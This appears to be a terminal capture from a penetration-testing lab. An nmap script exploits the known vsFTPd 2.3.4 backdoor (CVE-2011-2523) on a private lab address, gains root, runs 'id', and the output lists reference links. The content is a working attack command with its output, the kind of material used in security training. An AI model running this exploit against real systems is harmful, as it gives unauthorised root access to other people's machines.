 ┌──(kali㉿kali)-[~]
└─$ nmap -n --script ftp-vsftpd-backdoor -p 21 192.168.56.101
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-12 14:37 EST
Nmap scan report for 192.168.56.101
Host is up (0.00043s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539

Nmap done: 1 IP address (1 host up) scanned in 1.16 seconds